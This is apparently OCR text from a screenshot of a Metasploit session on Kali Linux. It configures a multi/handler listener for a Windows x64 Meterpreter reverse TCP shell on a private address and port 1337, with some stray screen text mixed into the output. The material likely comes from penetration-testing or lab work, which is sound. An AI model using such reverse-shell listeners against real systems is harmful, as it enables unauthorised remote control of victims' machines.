 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.30
lhost => 192.168.1.30
msf6 exploit(multi/handler) > set lport 1337
lport => 1337
msf6 exploit(multi/handler) > show options
KAL
BY OFFENSIVE SE
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Home Others
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.30 yes The listen address (an interface may be specified)
LPORT 1337 yes The listen port